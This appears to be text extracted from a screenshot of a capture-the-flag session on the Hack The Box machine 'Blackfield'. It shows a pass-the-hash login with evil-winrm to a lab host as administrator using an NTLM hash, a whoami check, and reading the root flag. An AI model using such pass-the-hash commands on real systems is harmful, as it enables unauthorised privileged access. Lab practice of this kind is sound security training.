 ┌──(valoe㉿valoe)-[~/htb/boxes/wk07-blackfield]
└─$ evil-winrm -i 10.129.228.219 -u administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> more root.txt
4375